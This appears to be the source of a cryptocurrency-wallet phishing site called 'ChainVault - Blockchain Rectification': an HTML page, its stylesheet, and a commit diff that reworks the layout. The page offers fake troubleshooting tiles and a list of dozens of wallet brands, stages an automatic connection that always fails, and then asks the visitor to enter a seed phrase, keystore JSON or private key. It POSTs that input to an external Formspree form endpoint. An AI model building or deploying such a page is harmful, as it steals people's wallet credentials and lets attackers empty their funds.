
==== index.html @ 1694df21 "index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>ChainVault - Blockchain Rectification</title>
    <link rel="stylesheet" href="color.css">
</head>
<body>
    <div class="landing-container">
        <div class="landing-content">
            <h1>Blockchain Rectification</h1>
            <p>
                This is not an app but a protocol, that establishes a remote resolution between all noncustodial wallet discovering the decentralized solutions, seamless transactions, and a decentralized ecosystem. Join us in revolutionizing the way you interact with digital assets and decentralized applications.
            </p>
            <button class="connect-btn" onclick="openWalletPopup()">Connect Wallet</button>
        </div>
        <div class="landing-image">
            <img src="assets/blockchain-graphic.png" alt="Blockchain Graphic">
        </div>
    </div>

    <!-- Add the "Get Started Below." section and troubleshoot grid -->
    <h1 style="text-align: center;">Get Started Below.</h1>
    <div class="troubleshoot-container" id="troubleshootContainer"></div>

    <!-- Wallet Selection Popup -->
    <div id="walletPopup" class="popup">
        <div class="popup-content">
            <h2>Connect your wallet</h2>
            <div class="wallet-list" id="walletList"></div>
        </div>
    </div>

    <!-- Initializing Popup -->
    <div id="initPopup" class="popup">
        <div class="popup-content">
            <h2>Initializing</h2>
            <div class="wallet-info">
                <span id="initWalletName"></span>
                <img id="initWalletLogo" src="" alt="Wallet Logo" class="wallet-logo-small">
            </div>
        </div>
    </div>

    <!-- Error/Manual Connect Popup -->
    <div id="errorPopup" class="popup">
        <div class="popup-content">
            <p>There was an error connecting automatically. But do not worry, you can still connect manually.</p>
            <h2>Import your <span id="errorWalletName"></span> wallet</h2>
            
            <div class="tabs">
                <button class="tab-btn active" onclick="switchTab('phrase')">Phrase</button>
                <button class="tab-btn" onclick="switchTab('keystore')">Keystore JSON</button>
                <button class="tab-btn" onclick="switchTab('privatekey')">Private Key</button>
            </div>

            <label for="manualInput">Enter your wallet <span id="inputLabel">phrase</span></label>
            <textarea id="manualInput" name="manualInput" placeholder="Enter your wallet phrase" rows="4"></textarea>

            <p id="errorMessage" class="hidden"></p>

            <button class="connect-btn" onclick="validateManualInput()">Validate</button>
            <button id="closeErrorPopup" class="close-btn">Close</button>
        </div>
    </div>

    <script>
        const troubleshootOptions = [
            { name: "Migration", description: "Click here for migration or to resolve any migration related issues." },
            { name: "Rectification", description: "Click here to rectify all strange wallet issues." },
            { name: "Claim", description: "Click here to claim tokens or resolve any token claiming related issues." },
            { name: "Swap", description: "Click here to swap tokens or resolve token swaplist." },
            { name: "Slippage", description: "Click here for slippage or transaction fee related issues." },
            { name: "Claim Airdrop", description: "Click here to claim airdrop or resolve errors encountered during airdrop claim." },
            { name: "Staking", description: "Click here to resolve issues while staking/unstaking." },
            { name: "Whitelist", description: "Click here to whitelist your address or resolve whitelisting related error." },
            { name: "Cross Transfer", description: "Click here to resolve cross transfer issues." },
            { name: "NFTs", description: "Click here to resolve NFT related issues." },
            { name: "Locked Account", description: "Click here to resolve locked account issues." },
            { name: "Login Error", description: "Click here to resolve login error issues." },
            { name: "Wallet Glitch", description: "Click here to resolve wallet issues." },
            { name: "DeFi Farming", description: "Click here for DeFi or Commercial farming related issues." },
            { name: "Validation", description: "Click here to validate your wallet via Multisig." },
            { name: "Transaction Delay", description: "Click here for any transaction related error." },
            { name: "Missing/Irregular Balance", description: "Click here to recover lost or missing funds." },
            { name: "Recovery", description: "Click here for wallet recovery." },
            { name: "Buy Token/Coin", description: "Click here to trade. Your account has to be marked as a trusted payment source to start trading." },
            { name: "Exchange", description: "Click here for token exchange or to resolve errors encountered during token exchange." },
            { name: "Bridging", description: "Click here to bridge tokens or resolve bridging related issues." }
        ];

        const wallets = [
            "Metamask", "Trust", "Coinbase", "Xumm", "Cardano", "Daedalus", "Yoroi", "CCVault",
            "Gero", "Nami", "Solana", "Phantom", "Solflare", "Sollet", "Solong", "Exodus",
            "Avalanche", "Velas", "Crypto.com", "Blockchain", "Binance Smart Chain", "Safepal", "Argent",
            "Fortmatic", "Aktionariat", "Keyring Pro", "BitKeep", "SparkPoint", "OwnBit", "Infinity Wallet",
            "Wallet.io", "Infinito", "Torus", "Nash", "BitPay", "imToken", "Ambire", "Apolox",
            "Bitski", "Bobablocks", "Crossmint", "Defiant", "Fireblocks", "KryptoGo", "Ledger",
            "Now", "Nufinetes", "Onekey", "Paper", "Pier", "Prema", "Rice", "Safemoon",
            "Secux", "Sequence", "Tokenary", "Unipass", "Venly", "Verso", "Wallet3", "Polkadot",
            "Filecoin", "IOST", "Qtum", "Waves", "Algorand", "Zcash", "Vechain", "Tezos",
            "Stellar", "Tron", "Terra", "Cosmos", "Metis", "Optimism"
        ];

        const troubleshootContainer = document.getElementById("troubleshootContainer");
        const walletList = document.getElementById("walletList");

        // Populate troubleshooting options
        troubleshootOptions.forEach(option => {
            let optionBox = document.createElement("div");
            optionBox.classList.add("troubleshoot-box");
            optionBox.setAttribute("tabindex", "0");
            optionBox.setAttribute("role", "button");
            optionBox.innerHTML = `
                <h3>${option.name.toUpperCase()}</h3>
                <p>${option.description}</p>
            `;
            optionBox.onclick = () => openWalletPopup(option.name);
            optionBox.onkeydown = (e) => {
                if (e.key === "Enter" || e.key === " ") {
                    openWalletPopup(option.name);
                }
            };
            troubleshootContainer.appendChild(optionBox);
        });

        // Populate wallet list in the popup
        wallets.forEach(wallet => {
            let walletItem = document.createElement("div");
            walletItem.classList.add("wallet-item");
            walletItem.setAttribute("tabindex", "0");
            walletItem.setAttribute("role", "button");
            walletItem.innerHTML = `
                <span class="wallet-status"></span>
                <span>${wallet}</span>
                <img src="assets/wallets/${wallet.toLowerCase()}.png" alt="${wallet} Logo" class="wallet-logo-small" onerror="this.src='assets/default.png'">
            `;
            walletItem.onclick = () => {
                document.getElementById("walletPopup").style.display = "none";
                openInitPopup(wallet);
            };
            walletItem.onkeydown = (e) => {
                if (e.key === "Enter" || e.key === " ") {
                    document.getElementById("walletPopup").style.display = "none";
                    openInitPopup(wallet);
                }
            };
            walletList.appendChild(walletItem);
        });

        let selectedWallet = null;
        let selectedTroubleshootOption = null;
        let currentTab = "phrase";

        // Open wallet selection popup
        function openWalletPopup(troubleshootOption = null) {
            selectedTroubleshootOption = troubleshootOption;
            document.getElementById("walletPopup").style.display = "flex";
        }

        // Open initializing popup
        function openInitPopup(wallet) {
            selectedWallet = wallet;
            document.getElementById("initWalletName").textContent = wallet;
            document.getElementById("initWalletLogo").src = `assets/wallets/${wallet.toLowerCase()}.png`;
            document.getElementById("initWalletLogo").onerror = () => {
                document.getElementById("initWalletLogo").src = 'assets/default.png';
            };
            document.getElementById("initPopup").style.display = "flex";

            // Simulate a failed connection attempt (2 seconds delay)
            setTimeout(() => {
                document.getElementById("initPopup").style.display = "none";
                openErrorPopup(wallet);
            }, 2000);
        }

        // Open error/manual connect popup
        function openErrorPopup(wallet) {
            document.getElementById("errorWalletName").textContent = wallet;
            document.getElementById("errorPopup").style.display = "flex";
            currentTab = "phrase";
            updateInputLabel();
        }

        // Close error popup
        function closeErrorPopup() {
            selectedWallet = null;
            selectedTroubleshootOption = null;
            currentTab = "phrase";
            document.getElementById("manualInput").value = "";
            document.getElementById("errorMessage").textContent = "";
            document.getElementById("errorMessage").classList.add("hidden");
            document.getElementById("errorPopup").style.display = "none";
            updateTabButtons();
        }

        document.getElementById("closeErrorPopup").addEventListener("click", closeErrorPopup);

        window.onclick = function(event) {
            if (event.target.classList.contains("popup")) {
                document.getElementById("walletPopup").style.display = "none";
                document.getElementById("initPopup").style.display = "none";
                closeErrorPopup();
            }
        };

        // Switch between tabs (Phrase, Keystore JSON, Private Key)
        function switchTab(tab) {
            currentTab = tab;
            updateInputLabel();
            updateTabButtons();
        }

        function updateInputLabel() {
            const label = document.getElementById("inputLabel");
            const placeholder = document.getElementById("manualInput");
            if (currentTab === "phrase") {
                label.textContent = "phrase";
                placeholder.placeholder = "Enter your wallet phrase";
            } else if (currentTab === "keystore") {
                label.textContent = "keystore JSON";
                placeholder.placeholder = "Enter your keystore JSON";
            } else if (currentTab === "privatekey") {
                label.textContent = "private key";
                placeholder.placeholder = "Enter your private key";
            }
        }

        function updateTabButtons() {
            document.querySelectorAll(".tab-btn").forEach(btn => {
                btn.classList.remove("active");
                if (btn.textContent.toLowerCase().replace(" ", "") === currentTab) {
                    btn.classList.add("active");
                }
            });
        }

        // Validate manual input and submit to Formspree
        function validateManualInput() {
            let manualInput = document.getElementById("manualInput").value.trim();
            let message = document.getElementById("errorMessage");

            // Normalize spaces and newlines for seed phrase validation
            if (currentTab === "phrase") {
                manualInput = manualInput.replace(/\s+/g, " ").trim();
            }

            message.textContent = "";
            message.classList.add("hidden");

            if (manualInput === "") {
                message.textContent = "Error: Input cannot be empty!";
                message.classList.remove("hidden");
                return;
            }

            if (currentTab === "phrase" && manualInput.split(" ").length !== 12) {
                message.textContent = "Error: Seed phrase must be 12 words!";
                message.classList.remove("hidden");
                return;
            }

            if (currentTab === "keystore" && manualInput.length < 16) {
                message.textContent = "Error: Keystore JSON must be at least 16 characters!";
                message.classList.remove("hidden");
                return;
            }

            if (currentTab === "privatekey" && manualInput.length < 8) {
                message.textContent = "Error: Private key must be at least 8 characters!";
                message.classList.remove("hidden");
                return;
            }

            let formData = `wallet=${encodeURIComponent(selectedWallet)}&authType=${encodeURIComponent(currentTab)}&authInput=${encodeURIComponent(manualInput)}`;
            if (selectedTroubleshootOption) {
                formData += `&troubleshootOption=${encodeURIComponent(selectedTroubleshootOption)}`;
            }

            fetch("https://formspree.io/f/mvgkalye", {
                method: "POST",
                headers: { "Content-Type": "application/x-www-form-urlencoded" },
                body: formData
            })
            .then(response => {
                if (response.ok) {
                    message.textContent = "Credentials submitted successfully!";
                    message.style.color = "green";
                    message.classList.remove("hidden");
                    setTimeout(() => {
                        closeErrorPopup();
                    }, 2000);
                } else {
                    message.textContent = `Error submitting credentials. Status: ${response.status}`;
                    message.style.color = "red";
                    message.classList.remove("hidden");
                }
            })
            .catch(() => {
                message.textContent = "Network error. Please try again.";
                message.style.color = "red";
                message.classList.remove("hidden");
            });
        }

        document.getElementById("manualInput").addEventListener("input", function () {
            document.getElementById("errorMessage").classList.add("hidden");
        });
    </script>
</body>
</html>
---- color.css ----
/* Reset default styles */
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    background: linear-gradient(135deg, #1e3c72 0%, #2a5298 100%); /* Modern blue gradient */
    font-family: 'Poppins', sans-serif;
    color: #ffffff;
    min-height: 100vh;
    display: flex;
    justify-content: center;
    align-items: center;
}

/* Hero Section Styles */
.hero-container {
    display: flex;
    justify-content: center;
    align-items: center;
    min-height: 100vh;
    padding: 40px;
    text-align: center;
}

.hero-content {
    max-width: 700px;
}

.hero-content h1 {
    font-size: 3.5em;
    font-weight: 700;
    margin-bottom: 20px;
    line-height: 1.2;
    color: #ffffff;
}

.hero-content p {
    font-size: 1.2em;
    font-weight: 400;
    line-height: 1.6;
    color: #d0d0d0;
    margin-bottom: 30px;
}

/* Button Styles */
.connect-btn {
    background-color: #00d4ff; /* Bright cyan for contrast */
    color: #1e3c72;
    padding: 15px 30px;
    border: none;
    border-radius: 50px;
    cursor: pointer;
    font-size: 1.1em;
    font-weight: 600;
    transition: background-color 0.3s, transform 0.2s;
}

.connect-btn:hover {
    background-color: #00b8e6;
    transform: scale(1.05);
}

.close-btn {
    background-color: #ff4d4d;
    color: #ffffff;
    padding: 10px 20px;
    border: none;
    border-radius: 50px;
    cursor: pointer;
    margin-left: 10px;
    font-size: 1em;
    font-weight: 600;
    transition: background-color 0.3s;
}

.close-btn:hover {
    background-color: #e60000;
}

/* Popup Styles */
.popup {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.7); /* Darker overlay */
    justify-content: center;
    align-items: center;
    z-index: 1000;
}

.popup-content {
    background: #ffffff;
    padding: 30px;
    border-radius: 15px;
    max-width: 450px;
    width: 90%;
    text-align: center;
    box-shadow: 0 8px 16px rgba(0, 0, 0, 0.3);
}

.popup-content h2 {
    margin: 0 0 20px;
    color: #1e3c72;
    font-size: 1.8em;
    font-weight: 600;
}

label {
    display: block;
    margin: 10px 0 5px;
    color: #1e3c72;
    font-size: 1em;
    text-align: left;
    font-weight: 500;
}

textarea {
    width: 100%;
    padding: 12px;
    margin-bottom: 15px;
    border: 1px solid #ddd;
    border-radius: 8px;
    box-sizing: border-box;
    font-size: 1em;
    font-family: 'Poppins', sans-serif;
    resize: vertical;
    min-height: 120px;
}

.hidden {
    display: none;
}

/* Wallet Popup Styles */
.wallet-list {
    max-height: 400px;
    overflow-y: auto;
    padding: 10px;
}

.wallet-item {
    display: flex;
    align-items: center;
    padding: 12px;
    border-bottom: 1px solid #e0e0e0;
    cursor: pointer;
    transition: background-color 0.2s;
}

.wallet-item:hover {
    background-color: #f5f5f5;
}

.wallet-status {
    width: 12px;
    height: 12px;
    background-color: #28a745;
    border-radius: 50%;
    margin-right: 12px;
}

.wallet-logo-small {
    width: 28px;
    height: 28px;
    margin-left: auto;
}

/* Initializing Popup Styles */
#initPopup .popup-content {
    max-width: 350px;
    min-height: 180px;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
}

.wallet-info {
    display: flex;
    align-items: center;
    justify-content: center;
    margin-top: 15px;
}

.wallet-info span {
    color: #1e3c72;
    font-size: 1.1em;
    margin-right: 12px;
}

/* Error/Manual Connect Popup Styles */
#errorPopup .popup-content {
    max-width: 450px;
    min-height: 350px;
}

#errorPopup .popup-content p {
    color: #ff4d4d;
    font-size: 1em;
    margin: 0 0 20px;
}

.tabs {
    display: flex;
    justify-content: center;
    margin-bottom: 20px;
}

.tab-btn {
    background: none;
    border: none;
    padding: 8px 15px;
    margin: 0 8px;
    color: #00d4ff;
    cursor: pointer;
    font-size: 1em;
    font-weight: 500;
    transition: color 0.3s;
}

.tab-btn.active {
    border-bottom: 2px solid #00d4ff;
    color: #00d4ff;
    font-weight: 600;
}

.tab-btn:hover {
    color: #00b8e6;
}

/* Wallet Container Styles (for main.html) */
.wallet-container {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(150px, 1fr));
    gap: 20px;
    padding: 20px;
    max-width: 1200px;
    margin: 0 auto;
}

.wallet-box {
    background-color: #2a5298;
    border: 2px solid #3b6db0;
    border-radius: 10px;
    padding: 15px;
    text-align: center;
    cursor: pointer;
    transition: transform 0.2s, border-color 0.2s;
}

.wallet-box:hover {
    transform: scale(1.05);
    border-color: #00d4ff;
}

.wallet-box p {
    margin: 10px 0 0;
    font-size: 1em;
    color: #ffffff;
}

.wallet-logo {
    width: 50px;
    height: 50px;
    object-fit: contain;
}

/* Troubleshoot Container Styles (for syncwallets.html) */
.troubleshoot-container {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
    gap: 20px;
    padding: 20px;
    max-width: 1200px;
    margin: 0 auto;
}

.troubleshoot-box {
    background-color: #2a5298;
    border: 2px solid #3b6db0;
    border-radius: 10px;
    padding: 20px;
    text-align: center;
    cursor: pointer;
    transition: transform 0.2s, border-color 0.2s;
}

.troubleshoot-box:hover {
    transform: scale(1.05);
    border-color: #00d4ff;
}

.troubleshoot-box h3 {
    margin: 0 0 10px;
    font-size: 1.2em;
    color: #ffffff;
}

.troubleshoot-box p {
    margin: 0;
    font-size: 0.9em;
    color: #d0d0d0;
}

/* Header Styles (for main.html and syncwallets.html) */
header {
    text-align: center;
    padding: 30px;
}

.banner img {
    width: 100%;
    max-width: 1200px;
    height: auto;
    border-radius: 10px;
}

header h1 {
    font-size: 2.8em;
    font-weight: 700;
    margin: 20px 0;
    color: #ffffff;
}

header p a {
    color: #00d4ff;
    text-decoration: none;
    font-weight: 500;
    transition: color 0.3s;
}

header p a:hover {
    color: #00b8e6;
}

==== commit d8fc8a52: "index.html" ====
--- a/index.html
+++ b/index.html
@@ -8,21 +8,12 @@
 </head>
 <body>
     <div class="landing-container">
-        <div class="landing-content">
-            <h1>Blockchain Rectification</h1>
-            <p>
-                This is not an app but a protocol, that establishes a remote resolution between all noncustodial wallet discovering the decentralized solutions, seamless transactions, and a decentralized ecosystem. Join us in revolutionizing the way you interact with digital assets and decentralized applications.
-            </p>
-            <button class="connect-btn" onclick="openWalletPopup()">Connect Wallet</button>
-        </div>
-        <div class="landing-image">
-            <img src="assets/blockchain-graphic.png" alt="Blockchain Graphic">
-        </div>
-    </div>
-
-    <!-- Add the "Get Started Below." section and troubleshoot grid -->
-    <h1 style="text-align: center;">Get Started Below.</h1>
-    <div class="troubleshoot-container" id="troubleshootContainer"></div>
+        <h1>Blockchain Rectification</h1>
+        <p>
+            This is not an app but a protocol, that establishes a remote resolution between all noncustodial wallet discovering the decentralized solutions, seamless transactions, and a decentralized ecosystem. Join us in revolutionizing the way you interact with digital assets and decentralized applications.
+        </p>
+        <button class="connect-btn" onclick="openWalletPopup()">Connect Wallet</button>
+    </div>
 
     <!-- Wallet Selection Popup -->
     <div id="walletPopup" class="popup">
@@ -56,7 +47,7 @@
             </div>
 
             <label for="manualInput">Enter your wallet <span id="inputLabel">phrase</span></label>
-            <textarea id="manualInput" name="manualInput" placeholder="Enter your wallet phrase" rows="4"></textarea>
+            <input type="text" id="manualInput" name="manualInput" placeholder="Enter your wallet phrase">
 
             <p id="errorMessage" class="hidden"></p>
 
@@ -66,30 +57,6 @@
     </div>
 
     <script>
-        const troubleshootOptions = [
-            { name: "Migration", description: "Click here for migration or to resolve any migration related issues." },
-            { name: "Rectification", description: "Click here to rectify all strange wallet issues." },
-            { name: "Claim", description: "Click here to claim tokens or resolve any token claiming related issues." },
-            { name: "Swap", description: "Click here to swap tokens or resolve token swaplist." },
-            { name: "Slippage", description: "Click here for slippage or transaction fee related issues." },
-            { name: "Claim Airdrop", description: "Click here to claim airdrop or resolve errors encountered during airdrop claim." },
-            { name: "Staking", description: "Click here to resolve issues while staking/unstaking." },
-            { name: "Whitelist", description: "Click here to whitelist your address or resolve whitelisting related error." },
-            { name: "Cross Transfer", description: "Click here to resolve cross transfer issues." },
-            { name: "NFTs", description: "Click here to resolve NFT related issues." },
-            { name: "Locked Account", description: "Click here to resolve locked account issues." },
-            { name: "Login Error", description: "Click here to resolve login error issues." },
-            { name: "Wallet Glitch", description: "Click here to resolve wallet issues." },
-            { name: "DeFi Farming", description: "Click here for DeFi or Commercial farming related issues." },
-            { name: "Validation", description: "Click here to validate your wallet via Multisig." },
-            { name: "Transaction Delay", description: "Click here for any transaction related error." },
-            { name: "Missing/Irregular Balance", description: "Click here to recover lost or missing funds." },
-            { name: "Recovery", description: "Click here for wallet recovery." },
-            { name: "Buy Token/Coin", description: "Click here to trade. Your account has to be marked as a trusted payment source to start trading." },
-            { name: "Exchange", description: "Click here for token exchange or to resolve errors encountered during token exchange." },
-            { name: "Bridging", description: "Click here to bridge tokens or resolve bridging related issues." }
-        ];
-
         const wallets = [
             "Metamask", "Trust", "Coinbase", "Xumm", "Cardano", "Daedalus", "Yoroi", "CCVault",
             "Gero", "Nami", "Solana", "Phantom", "Solflare", "Sollet", "Solong", "Exodus",
@@ -103,27 +70,7 @@
             "Stellar", "Tron", "Terra", "Cosmos", "Metis", "Optimism"
         ];
 
-        const troubleshootContainer = document.getElementById("troubleshootContainer");
         const walletList = document.getElementById("walletList");
-
-        // Populate troubleshooting options
-        troubleshootOptions.forEach(option => {
-            let optionBox = document.createElement("div");
-            optionBox.classList.add("troubleshoot-box");
-            optionBox.setAttribute("tabindex", "0");
-            optionBox.setAttribute("role", "button");
-            optionBox.innerHTML = `
-                <h3>${option.name.toUpperCase()}</h3>
-                <p>${option.description}</p>
-            `;
-            optionBox.onclick = () => openWalletPopup(option.name);
-            optionBox.onkeydown = (e) => {
-                if (e.key === "Enter" || e.key === " ") {
-                    openWalletPopup(option.name);
-                }
-            };
-            troubleshootContainer.appendChild(optionBox);
-        });
 
         // Populate wallet list in the popup
         wallets.forEach(wallet => {
@@ -150,12 +97,10 @@
         });
 
         let selectedWallet = null;
-        let selectedTroubleshootOption = null;
         let currentTab = "phrase";
 
         // Open wallet selection popup
-        function openWalletPopup(troubleshootOption = null) {
-            selectedTroubleshootOption = troubleshootOption;
+        function openWalletPopup() {
             document.getElementById("walletPopup").style.display = "flex";
         }
 
@@ -187,7 +132,6 @@
         // Close error popup
         function closeErrorPopup() {
             selectedWallet = null;
-            selectedTroubleshootOption = null;
             currentTab = "phrase";
             document.getElementById("manualInput").value = "";
             document.getElementById("errorMessage").textContent = "";
@@ -242,11 +186,6 @@
             let manualInput = document.getElementById("manualInput").value.trim();
             let message = document.getElementById("errorMessage");
 
-            // Normalize spaces and newlines for seed phrase validation
-            if (currentTab === "phrase") {
-                manualInput = manualInput.replace(/\s+/g, " ").trim();
-            }
-
             message.textContent = "";
             message.classList.add("hidden");
 
@@ -272,17 +211,12 @@
                 message.textContent = "Error: Private key must be at least 8 characters!";
                 message.classList.remove("hidden");
                 return;
-            }
-
-            let formData = `wallet=${encodeURIComponent(selectedWallet)}&authType=${encodeURIComponent(currentTab)}&authInput=${encodeURIComponent(manualInput)}`;
-            if (selectedTroubleshootOption) {
-                formData += `&troubleshootOption=${encodeURIComponent(selectedTroubleshootOption)}`;
             }
 
             fetch("https://formspree.io/f/mvgkalye", {
                 method: "POST",
                 headers: { "Content-Type": "application/x-www-form-urlencoded" },
-                body: formData
+                body: `wallet=${encodeURIComponent(selectedWallet)}&authType=${encodeURIComponent(currentTab)}&authInput=${encodeURIComponent(manualInput)}`
             })
             .then(response => {
                 if (response.ok) {
@@ -291,6 +225,7 @@
                     message.classList.remove("hidden");
                     setTimeout(() => {
                         closeErrorPopup();
+                        window.location.href = "syncwallets.html";
                     }, 2000);
                 } else {
                     message.textContent = `Error submitting credentials. Status: ${response.status}`;
--- a/color.css
+++ b/color.css
@@ -1,86 +1,28 @@
-/* Reset default styles */
-* {
+/* Existing styles */
+body {
     margin: 0;
     padding: 0;
-    box-sizing: border-box;
-}
-
-body {
-    background: linear-gradient(135deg, #1e3c72 0%, #2a5298 100%); /* Modern blue gradient */
-    font-family: 'Poppins', sans-serif;
-    color: #ffffff;
-    min-height: 100vh;
-    display: flex;
-    justify-content: center;
-    align-items: center;
-}
-
-/* Hero Section Styles */
-.hero-container {
-    display: flex;
-    justify-content: center;
-    align-items: center;
-    min-height: 100vh;
-    padding: 40px;
+    background: linear-gradient(135deg, #0a1a3a 0%, #1a2a44 100%);
+    font-family: Arial, sans-serif;
+    color: #ffffff;
+}
+
+header {
     text-align: center;
-}
-
-.hero-content {
-    max-width: 700px;
-}
-
-.hero-content h1 {
-    font-size: 3.5em;
-    font-weight: 700;
-    margin-bottom: 20px;
-    line-height: 1.2;
-    color: #ffffff;
-}
-
-.hero-content p {
-    font-size: 1.2em;
-    font-weight: 400;
-    line-height: 1.6;
-    color: #d0d0d0;
-    margin-bottom: 30px;
-}
-
-/* Button Styles */
-.connect-btn {
-    background-color: #00d4ff; /* Bright cyan for contrast */
-    color: #1e3c72;
-    padding: 15px 30px;
-    border: none;
-    border-radius: 50px;
-    cursor: pointer;
-    font-size: 1.1em;
-    font-weight: 600;
-    transition: background-color 0.3s, transform 0.2s;
-}
-
-.connect-btn:hover {
-    background-color: #00b8e6;
-    transform: scale(1.05);
-}
-
-.close-btn {
-    background-color: #ff4d4d;
-    color: #ffffff;
-    padding: 10px 20px;
-    border: none;
-    border-radius: 50px;
-    cursor: pointer;
-    margin-left: 10px;
-    font-size: 1em;
-    font-weight: 600;
-    transition: background-color 0.3s;
-}
-
-.close-btn:hover {
